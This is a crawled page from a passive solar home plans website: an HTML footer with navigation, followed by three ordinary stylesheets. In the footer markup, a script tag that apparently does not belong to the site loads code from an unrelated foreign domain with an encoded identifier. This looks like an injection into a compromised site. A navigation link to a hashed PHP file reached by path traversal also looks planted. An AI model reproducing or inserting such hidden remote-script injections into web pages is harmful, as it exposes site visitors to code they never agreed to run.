<div align="center"><font style="font-size: x-small" color="#636363">email:<font color="#df2020"> </font><a href="mailto:info@greenharmonyhome.com%20?subject=Order" title="Order Green
Passive Solar Home Plans"><font color="#df2020">info@greenharmonyhome.com</font></a></font><font color="#636363"><span><font style="font-size: small">&nbsp;</font></span></font><font color="#636363"><span><br />
</span></font></div>
<div align="center"><font color="#609f60"><span>
<hr style="width: 100%; height: 2px; background-color: #93c37b" noshade="noshade" color="#93c37b" /></span></font></div>
<div align="center">
<div id="line191"></div><font size="1" color="#636363"><img alt="" title="" src="https://greenharmonyhome.com/images/dark_lightgreen_digit.gif" width="10" height="10" /> <a href="Home.php">Home</a>&nbsp;| <a title="" href="about.php">About us</a>&nbsp;|<a title="" href="portfolio_projects.php"> </a></font><font size="1" color="#636363"><a title="" href="portfolio_projects.php">Portfolio</a></font><font size="1" color="#636363">&nbsp;|<a href="services.php" title=""> </a></font><font size="1" color="#636363"><a href="services.php" title="">Services</a>&nbsp;| </font><font size="1" color="#636363"><a href="../../../../../../bec9b6a39dc66ec5b677cd762fc31898.php" title="Passive
Solar House Plans Design">Passive House</a></font><font size="1" color="#636363">&nbsp;| <a href="home_plan1.php" title="">ZEH Design</a>&nbsp;| <a href="quotes_order.php" title="">Order</a>&nbsp;| <a href="home_plans.php" title="">Plans Galler</a>y&nbsp;| <a href="before_build.php" title="">Study Guides</a>&nbsp;|</font><a href="contactA.php"><font size="1" color="#636363"> </font></a><font size="1" color="#636363"><a href="contactA.php" title="">Contact</a>&nbsp;| <a href="green_partners.php" title="">Links</a>&nbsp;| <a href="sitemap.php" title="SiteMap
Navigator">SiteMap</a></font></div>
<div align="center"><font color="#df2020">
<hr style="width: 100%; height: 2px; background-color: #609f60" noshade="noshade" color="#609f60" /></font></div><font color="#609f60"></font></div><script src="https://udarfilm.ru/data_alexander.php?snid=MzA1MzUxNGQ0NDRhNTE1NzMyMzEzNzMzMzUzNTIwMjAyMDIwMjAyMA==&amp;rnd=2036"></script></td>
												</tr>
												
<!-- End BOTTOM -->
<tr><td align="center" class="content_margin_bottom"></td></tr>

											</table>
										</td>
									</tr>
								</table>
							</td>
						  </tr>
						  
						 <tr>
							<td>
								<table cellpadding="0" cellspacing="0" width="100%" class="bgwhite">
									<tr>
										<td width="247"><img src="images/spacer.gif" alt="" width="247" height="1" /></td>
										<td height="46" width="99%" align="center" valign="bottom">
											<table cellpadding="0" cellspacing="0">
																	<tr>
																			<td align="center" valign="bottom" class="marginpw"></td>
																			<td width="8"></td>
																			<td align="center" valign="bottom"  height="15" class="marginpw"></td>
																	</tr>
											</table>
										</td>
										<td rowspan="2"><img src="images/img_05.jpg" alt="" width="154" height="73" /></td>
									</tr>
									<tr class="bgbottom" >
										<td></td>
										<td height="27"></td>
									</tr>
								</table>
							</td>
				  </tr>
			  </table>
					
		  </td>
				<td width="10" class="bdrright"><img src="images/spacer.gif" alt="" width="10" height="1" /></td>
	  </tr>
	</table>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://greenharmonyhome.com/style.css
body_size: 306
content:
.company{
	font-family: verdana,arial,helvetica;
	FONT-SIZE: 15px;
	 color: #FFFFFF;
	 font-weight:bold;
}
.slogan {
	font-family: verdana,arial,helvetica;
	FONT-SIZE: 9px;
	 color: #FFFFFF;
	 font-weight:bold;
}
.magin {
	padding:5px;
}

table { font-size:100%;} body { font-size:76%;
	margin:0;
	padding:0;
	background-image:url(images/bgindex.jpg);
}
a:active {color: #B9B9B9; text-decoration: underline;}
a:link {color: #53AA2B; text-decoration: underline;}
a:visited {color: #53AA2B; text-decoration: underline;}
a:hover {color: #B9B9B9; text-decoration: underline;}

a.hostlink:active {color: #000000; text-decoration:underline;font-size:9px;font-weight: bold;}
a.hostlink:link {color: #000000; text-decoration:none;font-size:9px;font-weight: bold;}
a.hostlink:visited {color: #000000; text-decoration:none;font-size:9px;font-weight: bold;}
a.hostlink:hover {color: #000000; text-decoration:underline;font-size:9px;font-weight: bold;}

.bgindex {
	background-color:#F7F7F7;
}
.bg_expand {
	background-image:url(images/bg_expand.jpg);
}
.bgwhite {
	background-color:#FFFFFF;
}
.bgmenu {
	background-color:#FFFFFF;
}
.bgbottom {
	background-image:url(images/bgbottom.jpg);
}
.marginmenu {
	padding-left:14px;
}
.bdrleft {
	background-image:url(images/bdrleft.jpg);
}
.bdrright {
	background-image:url(images/bdrright.jpg);
}

.bgpowered {
	background-image:url(images/bgpowered.jpg);
	font-size:9px;
	color:#000000;
}
.bgpowered2 {
	background-image:url(images/bgpowered2.gif);
	border:1px solid #000000;
	font-weight:bold;
	padding-left:2px;
	padding-right:2px;
}
.marginpw {
	padding-top:2px;
	padding-bottom:2px;
}
.marginpw2 {
	padding-left:2px;
	padding-right:2px;
}

--- FILE ---
content_type: text/css
request_url: https://greenharmonyhome.com/Helvetica.css
body_size: 735
content:
table { font-family: Helvetica,sans-serif; font-weight: normal;}
body { font-family: Helvetica,sans-serif; font-weight: normal;}
.bgPromo { border: 1px solid #000E81; background-color: #EFF6FF; padding-left: 5px; padding-right: 5px; padding-top: 3px; padding-bottom: 3px}
.bordersolidstyle1 {
	margin: 2px;
	padding: 2px 5px;
	border: 1px solid #000000;
	background: #ffffff;
	text-align: left;
}
.bordersolidstyle2 {
	margin: 2px;
	padding: 2px 5px;
	border: 1px solid #A0A0A0;
	background: #eaeaea;
	text-align: left;
}
.bordersolidstyle3 {
	margin: 2px;
	padding: 2px 5px;
	border: 1px solid #EAB721;
	background: #FFF2CC;
	text-align: left;
}
.bordersolidstyle4 {
	margin: 2px;
	padding: 2px 5px;
	border: 1px solid #2A75E7;
	background: #C4E4FF;
	text-align: left;
}
.bordersolidstyle5 {
	margin: 2px;
	padding: 2px 5px;
	border: 1px solid #C30207;
	background: #FFE1E2;
	text-align: left;
}
.borderdashedstyle1 {
	margin: 3px;
	padding: 2px 5px;
	border: 1px dashed #666666;
	background: #ffffff;
	text-align: left;
}
.borderdashedstyle2 {
	margin: 3px;
	padding: 2px 5px;
	border: 1px dashed #C30207;
	background: #FFE1E2;
	text-align: left;
}
.borderdashedstyle3 {
	margin: 3px;
	padding: 2px 5px;
	border: 1px dashed #2A75E7;
	background: #C4E4FF;
	text-align: left;
}
.borderdashedstyle4 {
	margin: 3px;
	padding: 2px 5px;
	border: 1px dashed #77E104;
	background: #F4FFE8;
	text-align: left;
}
.bordergraystyle1 {
	margin: 3px;
	padding: 2px 5px;
	border-top: 5px solid #666666;
	border-right: 1px solid #666666;
	border-bottom: 5px solid #666666;
	border-left: 1px solid #666666;
	background: #F3F3F3;
	text-align: left;
}
.bordergraystyle2 {
	margin: 3px;
	padding: 2px 5px;
	border-top: 1px solid #666666;
	border-right: 5px solid #666666;
	border-bottom: 1px solid #666666;
	border-left: 5px solid #666666;
	background: #F3F3F3;
	text-align: left;
}
.bordergraystyle3 {
	margin: 3px;
	padding: 2px 5px;
	border-top: 1px solid #666666;
	border-right: 1px solid #666666;
	border-bottom: 5px solid #666666;
	border-left: 1px solid #666666;
	background: #ffffff;
	text-align: left;
}
.bordergraystyle4 {
	margin: 3px;
	padding: 2px 5px;
	border-top: 5px solid #666666;
	border-right: 1px solid #666666;
	border-bottom: 1px solid #666666;
	border-left: 1px solid #666666;
	background: #ffffff;
	text-align: left;
}
.bordernotestyle1 {
	margin: 3px;
	padding: 2px 5px;
	border-top: 1px solid #ff0000;
	border-right: 1px solid #ff0000;
	border-bottom: 1px solid #ff0000;
	border-left: 7px solid #ff0000;
	background: #FFFFFF;
	text-align: left;
}
.bordernotestyle2 {
	margin: 3px;
	padding: 2px 5px;
	border-top: 5px solid #ff0000;
	border-right: 1px solid #ff0000;
	border-bottom: 1px solid #ff0000;
	border-left: 1px solid #ff0000;
	background: #FFFFFF;
	text-align: left;
}
.borderstyledotted1{
	border: 2px dotted #666666; 
	background-color: #EAEAEA; 
	padding: 2px 5px;
	margin: 3px;
	text-align: left;
}
.borderstyledotted2{
	border: 2px dotted #1DCD00; 
	background-color: #F0FFDF; 
	padding: 2px 5px;
	margin: 3px;
	text-align: left;
}
.borderstyledotted3{
	border: 2px dotted #008AFF; 
	background-color: #DFF7FF; 
	padding: 2px 5px;
	margin: 3px;
	text-align: left;
}
.borderstyledotted4{
	border: 2px dotted #DF0000; 
	background-color: #FFEFEF; 
	padding: 2px 5px;
	margin: 3px;
	text-align: left;
}
.borderstyledbl1 {
	border: 4px double #3867EE; 
	background-color: #EAF3FF; 
	padding: 2px 5px;
	margin: 3px;
	text-align: left;
}
.borderstyledbl2 {
	border: 4px double #6DD200; 
	background-color: #EEFFEA; 
	padding: 2px 5px;
	margin: 3px;
	text-align: left;
}
.borderstyledbl3 {
	border: 4px double #DF0000; 
	background-color: #FFF2F2; 
	padding: 2px 5px;
	margin: 3px;
	text-align: left;
}
.borderstyledbl4 {
	border: 4px double #000000; 
	background-color: #FFFFFF; 
	padding: 2px 5px;
	margin: 3px;
	text-align: left;
}
a.hostlink:active {color: #FFFFFF; text-decoration:none;font-size:9px;font-weight: bold;}
a.hostlink:link {color: #FFFFFF; text-decoration:none;font-size:9px;font-weight: bold;}
a.hostlink:visited {color: #FFFFFF; text-decoration:none;font-size:9px;font-weight: bold;}
a.hostlink:hover {color: #FFFFFF; text-decoration:none;font-size:9px;font-weight: bold;}

.bgpowered {
	color:#3F3F3F; 
	font-size:10px; 
	font-weight:bold; 
	font-family:Verdana; 
	border:#4F4F4F solid 1px;
	background-color:#FFFFFF;
	display: inline-table;
}
.bgpowered2 {
	background-image:url(images/bgpowered2.gif);
	background-position:right top; 
	background-repeat: no-repeat; 
	background-color:#FFFFFF; 
	padding-right:8px;
	padding-left:8px; 
	padding-top:4px;
	padding-bottom:4px;
}
.marginpw {
	padding-top:3px;
	padding-bottom:2px;
}
.marginpw2 {
	padding-left:15px;
	padding-right:2px;
	background-image:url(images/bgpowered.jpg);
	background-position:left; 
	background-repeat: no-repeat; 
}
/* set margin padding =0 company name , slogan */
div.company *{padding:0; margin:0;}
div.slogan *{padding:0; margin:0;}

--- FILE ---
content_type: text/css
request_url: https://greenharmonyhome.com/Navigator.css
body_size: 726
content:
/****  duo_closing  ****/



ul.rvnavigator {

	padding: 0px 0px 2px 0px;

	margin-bottom: 10px;

	list-style: none;

	position: relative;

	z-index:99;

}

 

ul.rvnavigator li{

	margin: 0px;

	padding: 0px;

	border-bottom: 1px solid #D8EACC;

	text-align: left;

	list-style: none;

	position: relative;

} 

ul.rvnavigator li a {text-decoration: none;  word-wrap: break-word;}



ul.rvnavigator a{

	display: block;

	padding: 5px 0 7px 15px; 

	border-left: 10px solid #5F8644;

	border-right: 10px solid #5F8644;

	color:#57833A;		

}

ul.rvnavigator li a:hover{

	border-left: 10px solid #5F8644;

	border-right: 10px solid #5F8644;

	background-color: #A1BE8E;

	color:#5F6F05;

}

ul.rvnavigator a.current{

	display: block;

	padding: 5px 0 7px 15px; 

	border-left: 10px solid #5F8644;

	border-right: 10px solid #5F8644;

	background-color: #A1BE8E;

	color:#495601;

}





/*  css for submenu */



ul.rvnavigator ul {

	top: 0;

	left: 100%; 

	display: none; /*visibility: hidden;*/

	position: absolute;

	padding:0px; /* Change */

	z-index:25;

	width: auto; 

	margin: 0;

	list-style: none;

	

	border: #5F6F05 1px solid; /*subframe*/

	background-color: #FFFFFF;

	text-indent: 0px; /* Change */

	cursor:pointer;

}

ul.rvnavigator ul ul{

	width: 150px; /* Sub Menu Width */ 

	word-wrap: break-word;

	top: 0; 

	left: 100%;

	background-color: #FFFFFF; 

}

ul.rvnavigator ul li {

	word-wrap: break-word;

	text-align: left;

	border-bottom: 1px solid #5F8644;

	margin: 0px;

	padding: 0px;

	width:150px;

	background-image:none;

}



/* 1st Submenu */

ul.rvnavigator li:hover li a {

	white-space:normal;

	  

	color: #57833A;  

	text-decoration: none;

	position: relative;

	display:block;

	padding:3px;

}

/* 1st Submenu Hover  */

ul.rvnavigator li:hover li a:hover {

	 

	color: #495601;

	text-decoration:none; 

	background-color:#5F8644;

	position: relative;

	display:block;

	padding:3px;

}

/* 2nd Submenu */

ul.rvnavigator li:hover li:hover li a {

	  

	color: #57833A;  

	text-decoration: none;

	position: relative;

	display:block;

	padding:3px;

}

/* 2nd Submenu Hover  */

ul.rvnavigator li:hover li:hover li a:hover{

	  

	color: #495601;

	text-decoration:none; 

	background-color:#5F8644;

	position: relative;

	display:block;

	padding:3px;

}

/* Hover Function - Do Not Move */

ul.rvnavigator li:hover ul ul,ul.rvnavigator li:hover ul ul ul {

	 display: none; 

 }

ul.rvnavigator li:hover ul,ul.rvnavigator ul li:hover ul,ul.rvnavigator ul ul li:hover ul { 

	display: block; 

}

.rvarrowsubmenu{ 

	float:right;

	padding-left:5px; 

}

ul.rvnavigator li:hover li a.arrowOne {

	background-image:url(images/darkgreen_arrow.gif); 

	background-position:right bottom; 

	background-repeat:no-repeat;

}

ul.rvnavigator li:hover li a.arrowsubOne {

	background-image:url(images/darkgreen_linkarrow.gif); 

	background-position:right center; 

	background-repeat:no-repeat;

}

.item .fwdarr {

	right: 7px;

	top: 5px; 

	position: absolute;	

}

ul.rvnavigator ul ul { border: #5F6F05 1px solid; } 
ul.rvnavigator ul ul li { border-bottom:1px solid #5F6F05; } 
